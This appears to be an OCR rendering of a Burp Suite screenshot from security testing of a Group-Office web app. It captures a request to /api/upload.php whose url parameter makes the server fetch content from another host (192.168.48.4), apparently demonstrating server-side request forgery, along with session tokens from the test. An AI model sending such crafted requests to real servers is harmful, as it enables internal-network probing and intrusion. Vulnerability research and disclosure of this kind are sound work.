 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS
51 http://groupoffice POST /index.php?r=summary/announcement/store&security_token=ImTMZ... ✓ 200 653 JSON php
50 http://groupoffice GET /api/thumb.php?blob=797290a6a44fe4424027d919feb9835749bc8fa6... ✓ 500 352 text php
49 http://groupoffice GET /api/upload.php?url=http%3A%2F%2F192.168.48.4%2Ffromurl&_dc... ✓ 201 1209 JSON php
48 http://groupoffice GET /api/thumb.php?blob=a0a91e48de5397d4a662df0c04efb235f198fac4... ✓ 404 182 text php
47 http://groupoffice POST /index.php?r=core/themes&security_token=ImTMZUBWh6eaAVfXKOyv ✓ 200 427 JSON php
46 http://groupoffice POST /index.php?r=tasks/tasklist/load&security_token=ImTMZUBWh6eaA... ✓ 200 506 JSON php
45 http://groupoffice POST /index.php?r=calendar/calendar/load&security_token=ImTMZUBWh6... ✓ 200 1282 JSON php
44 http://groupoffice GET /views/Extjs3/themes/Paper/img/default-avatar.svg 304 212 svg
43 http://groupoffice GET /api/sse.php?types=Group,User,Field,FieldSet,Module,Link,Search,En... ✓ HTML php
42 http://groupoffice POST /index.php?r=core/multiRequest&security_token=ImTMZUBWh6eaA... ✓ 200 523 JSON php
41 http://groupoffice GET /api/sse.php?types=Group,User,Field,FieldSet,Module,Link,Search,En... ✓ 200 340 JSON php
40 http://groupoffice POST /index.php?r=core/multiRequest&security_token=ImTMZUBWh6eaA... ✓ 200 523 JSON php
Request
Pretty Raw Hex \n
1 GET /api/upload.php?url=http%3A%2F%2F192.168.48.4%2Ffromurl&_dc=
1637616808857&security_token=ImTMZUBWh6eaAVfXKOyv HTTP/1.1
2 Host: groupoffice
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en
6 Authorization: Bearer
619c0a92a44f3df23ba5c9d6e2899385e9300075be12a
7 Accept: */*
8 Referer: http://groupoffice/
9 Accept-Encoding: gzip, deflate
10 Cookie: GO_LANGUAGE=en; groupoffice=6d8dov4pksj6igu3g3ph1bgoln;
accessToken=619c0a92a44f3df23ba5c9d6e2899385e9300075be12a
11 Connection: close
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Date: Mon, 22 Nov 2021 21:33:29 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Frame-Options: SAMEORIGIN
5 Content-Security-Policy: default-src 'self' about:;font-src 'sel
6 X-Content-Type-Options: nosniff
7 Strict-Transport-Security: max-age=31536000
8 X-XSS-Protection: 1;mode=block
9 X-Robots-Tag: noindex
10 Content-Length: 590
11 Connection: close
12 Content-Type: application/json; charset=UTF-8
13
14 {
"metaData":{
"blobId":null,
"title":null,
"author":null,
"description":null,
"keywords":null,
"copyright":null,
"uri":null,
"creator":null,
"date":null,
"encoding":null,
"thumbnail":null,
"data1":null,
"data2":null,
"data3":null,
Search... 0 matches
INSPECTOR
Request Attributes
Query Parameters (3)
Request Cookies (3)
Request Headers (10)
Response Headers (11)